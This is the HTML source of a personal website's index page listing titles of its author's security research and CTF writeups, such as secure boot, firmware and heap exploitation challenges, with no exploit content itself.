
<file: index.html>
<!DOCTYPE html>
<html><head>
    <title>About - James Every</title>
    <link rel="shortcut icon" type="image/jpg" href="./images/favicon/glider.ico"/>

    <meta charset="utf-8">
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description"
        content="The writings and projects of James Every." />
    <meta property="og:title" content="About" />
    <meta property="og:url" content="https://jamesevery.com" />
    <meta property="og:description"
        content="The writings and projects of James Every." />
    <meta property="og:type" content="website" />

    <link rel="stylesheet" href="./css/style.min.css" />
    <style type="text/css">
    </style>    
</head>

<body>
<div>

<body id="top">
  <header>
    <h1>About</h1>
    <p class="author">
      James Every <br />
    </p>
  </header>

    <div class="abstract">
      <h2>Abstract</h2>
      <p>
The technical writings and projects of James Every. Opinions expressed herein are personal and do not reflect those of employers, past or present.
      </p>
    </div>

  <nav role="navigation" class="toc">
    <h2>Selected Works</h2>
    <ol>
              <li><a href="./chernobyl.html">The Road to Chernobyl: World Records in Weird Machine Kolmogorov Complexity</a></li>  
              <li><a href="./halifax.html">Meteorological Opposite of Hell: Secure Element Black Box Firmware Exploitation</a></li>
              <li><a href="./hollywood.html">I’ll See Your FPGA and Raise You a Pencil: Cracking Hashes on the Back of a Napkin </a></li>
    </ol>
    <h2>CTFs/Wargames</h2>
    <h4>NCC Group</h4>
    <ol>
      <li><a href="./ncc.html">NCC Hacking Challenges</a></li>
      <ol>
              <li><a href="./vancouver.html">Welcome to the Wasteland: A Case Study in the Perils of Security Through Obscurity</a></li>
              <li><a href="./st-johns.html">Binary Russian Roulette: Identifying Leaked Ed25519 Private Keys in Bare Metal Code</a></li>  
              <li><a href="./cold-lake.html">Cutting Bootstraps with Occam's Razor: Exploiting Logic Flaws in Secure Boot</a></li> 
              <li><a href="./churchill.html">SHA512 Is Not a DSA: Using Partial Hash Collisions To Own a Custom Bootloader</a></li>
              <li><a href="./baku.html">Military Grade Encryption: Reverse Engineering Nonstandard Embedded AES Implementations</a></li>
              <li><a href="./halifax.html">Meteorological Opposite of Hell: Secure Element Black Box Firmware Exploitation</a></li>
      </ol>
      </ol>


    <h4>Matasano</h4>
      <ol>
              <li><a href="./algiers.html">A Stranger in Algiers: How to Become a Heap Exploitation Autodidact</a></li>
              <li><a href="./chernobyl.html">The Road to Chernobyl: World Records in Weird Machine Kolmogorov Complexity</a></li>  
              <li><a href="./hollywood.html">I’ll See Your FPGA and Raise You a Pencil: Cracking Hashes on the Back of a Napkin </a></li>
      </ol>
    <h2>Pending Publication</h2>
      <ol>
              <li><a href="./pending.html">Vanity Patching Coreboot: Implementing BIOS Splash Screen Animations in Fifty Lines of C</a></li>
              <li><a href="./pending.html">Attack Surface the Size of Mars: Subverting Software CFI</a></li>
              <li><a href="./pending.html">Proving You Had the 0day First: Cryptographic Proofs of Existence for Exploit Development</a></li>
      </ol>
  </nav>
</body></html>
</file>




